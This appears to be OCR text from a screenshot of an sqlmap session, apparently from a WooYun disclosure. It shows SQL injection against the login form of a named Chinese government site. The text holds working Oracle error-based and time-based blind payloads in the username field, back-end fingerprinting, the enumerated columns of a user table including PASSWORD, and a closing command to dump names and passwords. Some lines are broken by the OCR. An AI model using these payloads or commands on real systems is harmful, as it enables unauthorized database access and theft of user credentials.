 C:\windows\system32\cmd.exe
LType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(118)||CHR(113)||(SELEC
T (CASE WHEN (6625=6625) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(
122)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND ('vRJz'='vRJz&txtPassword=adm
in&tbCode=1324&ibtnLogin.x=0&ibtnLogin.y=0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNT
ROLLPOSITIONX=0&__SCROLLPOSITIONY=0&txtUserName=admin') AND 7720=DBMS_PIPE.RECEIV
E_MESSAGE(CHR(69)||CHR(98)||CHR(82)||CHR(115),5) AND ('ZRYB'='ZRYB&txtPassword=a
dmin&tbCode=1324&ibtnLogin.x=0&ibtnLogin.y=0
---
[18:45:48] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
[18:45:48] [INFO] fetching columns for table 'ORG_USERS' in database 'GPMP'
[18:45:48] [INFO] the SQL query used returns 24 entries
Database: GPMP
Table: ORG_USERS
[24 columns]
| Column | Type |
| ALIAS | VARCHAR2 |
| BIRTHDAY | DATE |
| DEPTID | VARCHAR2 |
| DESCRIPTION | VARCHAR2 |
| EMAIL | VARCHAR2 |
| ENABLED | NUMBER |
| FIRSTNAME | VARCHAR2 |
| HASNEW | NUMBER |
| ID | VARCHAR2 |
| IM | VARCHAR2 |
| ISTMPUSER | NUMBER |
| LASTNAME | VARCHAR2 |
| LICENSE | VARCHAR2 |
| LOGINID | VARCHAR2 |
| MOBILE | VARCHAR2 |
| NAME | VARCHAR2 |
| PASSWORD | VARCHAR2 |
| PICTURE | VARCHAR2 |
| RANK | VARCHAR2 |
| REMINDTYPE | NUMBER |
| SEXID | NUMBER |
| TELEPHONE | VARCHAR2 |
| WHENCHANGED | DATE |
| WX_ID | NUMBER |
[18:45:48] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\admin.gzg2b.gov.cn'
[*] shutting down at 18:45:48
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 10.txt -p txtUserName -D GPMP -T ORG_USERS -C NAME,PASSWORD --dump
www.wooyun.org